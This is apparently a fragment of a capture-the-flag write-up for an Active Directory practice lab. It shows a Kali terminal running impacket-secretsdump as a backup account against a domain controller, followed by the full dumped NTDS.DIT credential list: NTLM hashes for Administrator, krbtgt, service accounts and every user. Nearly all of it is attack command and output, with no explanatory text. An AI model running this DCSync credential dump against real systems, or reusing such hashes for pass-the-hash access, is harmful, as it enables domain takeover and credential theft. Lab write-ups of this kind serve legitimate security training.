 IP Address
Expires
┌──(root㉿kali)-[~kali/Desktop/kerbrute]
└─# impacket-secretsdump -just-dc backup@10.10.41.180
10.10.41.180
52m 39s
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:7a119c699c02f7294af4a2d1f0b4d06e:::